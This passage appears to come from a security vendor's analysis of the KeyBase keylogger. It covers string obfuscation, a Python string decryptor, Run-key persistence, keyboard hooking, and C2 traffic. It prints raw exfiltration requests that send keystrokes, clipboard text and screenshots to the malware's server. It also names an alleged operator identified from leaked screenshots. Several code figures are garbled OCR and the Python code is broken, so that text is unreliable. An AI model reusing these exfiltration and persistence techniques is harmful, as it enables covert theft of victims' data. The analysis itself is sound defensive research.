Figure 13. KeyBase Encryption classReferences to this decompiled code were discovered in an old posting on hackforums.net, where the user 'Ethereal' provided sample code.

| (CA)[VR.NET][SEC]Pulymacylds Emryption Class                                                                                                                                                                                                                                                                                                                                                                                                                        |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 21-39-2011, 22-46 AM (79% post-was last must but at 12-26-2011; 11:10-AM for Minimal).                                                                                                                                                                                                                                                                                                                                                                              |
| <b>Etherant 4</b><br>$\sim$                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>IL severe</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| This is my over simple Polymorphic encryster slass, released to you for free. I are not going to explain how it works, because if you are interested in writing your own share, you should already know enough to be alie to u                                                                                                                                                                                                                                      |
| Araneau, without further ads, here it is.                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>Esemple of Rolemanphiers:</b>                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 0.00011<br>141.98<br>$\epsilon$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| For Clint Union - K; Stone - Staut, Longhly Linkson)                                                                                                                                                                                                                                                                                                                                                                                                                |
| 17 Clodes in trial Leight - 15<br><b>TOPPELMANY</b><br>$\frac{1.1}{10}\left(\ln\left(10\right)\ln\left(\log\left(10\right)\right)\right)$ . Longitude<br>int citet = test[inded]<br>$\begin{array}{ll} \mbox{Int. with} & \mbox{Higgs-Ovcl} \\ \mbox{Int. with} & \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \end{array}$ |

Figure 14. Encryption code posting on hackforums.net

We see the 'DecryptText' function used by the author when he/she dynamically loads a number of Microsoft Windows APIs.

|        | Ou.Até NOO = Dynamic.CreateApi <ou.atéo("kernel32", "keybase")];<="" encryption.decrypttext("csasoeiroasocir",="" td=""></ou.atéo("kernel32",>                             |
|--------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 41.    | Ou.A01 000 = Dynamic.CreateApi=Ou.A01>("kernel32", Encryption.DecryptText("BuE8guAygC2\Un39E", "KeyBese")};                                                                |
| 42     | Ou.OaY 2yof = Dynamic.CreateApi <op.oay>("kernel32", Encryption.DecryptText("kOfLODOSERABOZE*", "KeyBase"));</op.oay>                                                      |
| 43     | Ou.0000 00000 = Dynamic.CreateApi=Ou.0000={"kernel32", Encryption.DecryptText("#OG]&AOROTrQgGOT!", "NeyBase")];                                                            |
|        | Ou.Wow640000 bbbbbb = Dynamic.CreateApi <du.wow64000d=("kernel32", "keybase"));<="" encryption.decrypttext("ukatdoedf2ddnaritzdowa",="" td=""></du.wow64000d=("kernel32",> |
| $45 -$ | Ou.EAA 000a& = Dynamic.CreateApi=Ou.EAA+("kernel32", Encryption.DecryptText(")SOCAEONS800A080000007", "NeyBase"));                                                         |
| 46.    | Qu.05b RROOM = Dynamic.CreateApS=Qu.OIdo("kernel32", Encryption.DecryptText!"k#C6OO2gDDS2t082ESM", "KeyBase")};                                                            |
| 47     | Ou.Ofc Namété = Dynamic.CreateApi=Ou.Ofc=("ntdll", Encryption.DecryptTex1("id#NNOOLX#6AOONSUADDruude96", "KeyBase"));                                                      |
| 40     | Ou.Rümid 00000 = Dynamic.CreateApi <ou.rümids!"aernel32", "keybase")];<="" encryption.decrypttext{"w33p29rircrsdbe",="" td=""></ou.rümids!"aernel32",>                     |
|        | Ou.RELCO REREN = Oynamic.CreateApi=Ou.RELCO=("kernel32", Encryption.DecryptText("ADDDAurFBJaZNO", "KeyBase"));                                                             |

Figure 15. Obfuscated API functions in KeyBase

The following Python code can be used to decrypt these strings.```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
    #!/usr/bin/python
    # -*- coding: utf-8 -*-
    strings = [ u"ĈőŘĝŏŒįķŎŖġŎŠĠz", \
           u"ŝlu δšχινιωγχ Cżł Ulu 3PË", \
           u"ķůƒĻŮƊůőŮšŖŴdůŨž¥", \
            u"ńŰƓļůƋŰŒůŢŗŵƍŰũſ¦", \
           u"Ũłzľśdɛbſ2źdłƏŔłtźd℧ϴÆ", \
            u"ĴšűĽňżūŅšƃŌŅůũőŮƉ\u0097", \
            u"ŇżƇśūŨżşŭƃŚŹťůŝŹƐŠ¥", \
            u"ıűŦňŦŬŭĹŦŶőňűŐňŠƅŃŨŹ\u0098", \
           u"ńű∃řŹŷŴjŴcŔŧśb£", \
           u"ŵODŽƏRuFaUzŻNØ" 1
    key = 'KeyBase'
    def dec(str, key):
    key len = len(key)out = "for c, s in enumerate(str[:-1]):
    out += chr(ord(s) - ord(key[c%key len]) - ord(str[-1]))
    return out
    for s in strings:
    print "Decoded: %25s | Encoded: %s" % (dec(s, key), repr(s))
```
### **Persistence**

Persistence in KeyBase, should it be enabled, is achieved using two techniques—copying the malware to the startup folder or setting the Run registry key to autorun on startup. When KeyBase copies itself to the startup folder, it names itself 'Important.exe.' This is statically set by the author and cannot be changed by the user in the current version. The key used in the following Run registry key is set by the user, and is always a 32 byte hexadecimal value.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run [32 byte key] : [Path to Executable]

# **Keylogging**

Keylogging in KeyBase is primarily accomplished in a separate class appropriately named 'KeyHook.' While the class shares a name with a [publicly available repository on github](https://github.com/Aristocat/KeyHook), the class appears to be custom written. While custom, the class itself uses a very common technique of using the Microsoft Windows [SetWindowsHookExA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644990%28v=vs.85%29.aspx) in order to hook the victim's keyboard.

Figure 16. Hooking keyboard via SetWindowsHookExA

The author proceeds to handle appropriate keyboard events as expected.



Figure 17. Handling keyboard events

The class also has the ability to handle Unicode characters, as well as get the name of the foreground window. This allows the malware to not only identify what keys are being pressed, but what application said key presses are being sent to.

### **Command and Control (C2)**

All communication with a remote server takes place via HTTP. Data is not encrypted or obfuscated in any way. Upon initial execution, KeyBase will perform an initial check-in to the remote server, as we can see below.Figure 18. Initial KeyBase notification HTTP GET request

A number of HTTP headers are not included with the request. This provides a simple technique for flagging the activity as malicious. It is also important to note that it is fairly elementary to detect the activity using the hardcoded GET variables included in the request. While the victim machine name and the current time will vary, the remainder of the request will remain static.

KeyBase may also send the following data back to its C2 server:

- Keystrokes
- Clipboard
- Screenshots

Examples of this data can be seen below.

GET /K/keybase/post.php?type=clipboard&machinename=WIN-<br>LJLV2NKIOKP&windowtitle=&clipboardtext=panelusername&machinetime=2:26%20PM HTTP/1.1 Host: www.keybase.in Connection: Keep-Alive

Figure 19. KeyBase uploading clipboard data

GET /K/keybase/post.php?type=keystrokes&machinename=wIN-LJLV2NKIOKP&windowtitle=Facebook%<br>20-%20Notepad&keystrokestyped=%5BCtrl%5D&machinetime=2:27%20PM HTTP/1.1<br>Host: www.keybase.in<br>Connection: keep-Alive

Figure 20. KeyBase uploading keystroke data

During this communication with its C2 server, KeyBase will include the raw clipboard and keystroke log data using various GET parameters. This data is URI-encoded, but otherwise sent in the clear.

Finally, Keybase will also use a specific URI to upload screenshots. The path '/image/upload.php' is hardcoded within the malware. All images sent back to its C2 server will be placed within the '/image/Images' path. Uploaded data is once again sent unencrypted, as we can see below.

```
POST /K/keybase/image/upload.php нттр/1.1<br>content-туре: multipart/form-data; boundary-------------------------8d26c208e9c6c78<br>Host: www.keybase.in<br>Content-Length: 1847857<br>Expect: 100-continue<br>Connection: Keep-Alive
--------------------------8d26c208e9c6c78<br>Content-Disposition: form-data; name="file"; filename="wIN-LJLV2NKIOKP_6_3_14_27_1.png"
Content-Type: application/octet-stream
 PNG
```## **Web Panel**

The web panel itself does not provide any innovative characteristics. It uses a simple red/grey color scheme as seen below.



#### Figure 22. KeyBase web panel

The panel does allow the attacker to quickly view infected machines, keystrokes, screenshots, clipboard data, and password data. Unfortunately, the author of KeyBase does not make use of pagination, which results in poor performance in the event a large amount of data is being displayed to the attacker.

### **Interesting Discoveries**

During the course of our research, Unit 42 discovered that no authentication was required when viewing the '/image/Images/' path. One C2 server in particular stood out because it appeared the operator was testing KeyBase on his/her local machine. As such, screenshots of his machine were uploaded to his server and could be viewed by the general public. In the screenshot below, we can clearly see the 'KeyBase v1.0' folder. This folder almost certainly contains the KeyBase installation. While viewing the operator's desktop, we can also see a number of other keyloggers, such as 'HawkEye Keylogger' and 'Knight Logger'. Also of note is a popular crypter named 'AegisCrypter'. Finally, we can also see that the user engages in piracy, as copies of both 'The Hobbit' and 'Fury' appear on the desktop as well.

Figure 23. KeyBase operator desktop screenshot

While continuing to examine the uploaded images, we also identify the user logging into a Windows Web Server 2008 R2 instance via remote desktop. This appears to be where the attacker is launching their spam campaigns using an instance of 'Turbo-Mailer 2.7.10'. Unfortunately, it appears the operator had forgotten his/her username/password at this particular moment.



Figure 24. KeyBase operator sending phishing emails

Further examination of the uploaded screenshots shows activity of the user logging into his/her Facebook account. The user looks to be named 'China Onyeali' and is observed discussing some of his/her latest endeavors. Specifically, we see a link to a .rar file hosted on rghost[.]net containing the [following file.](https://www.virustotal.com/en/file/1d8173c15551c1adffe0613dd420228ba46e0a792c520230df4152c0c9bc6199/analysis/) We also see the operator discussing the HawkEye keylogger in another chat window. The operator's Facebook page claims that he/she lives 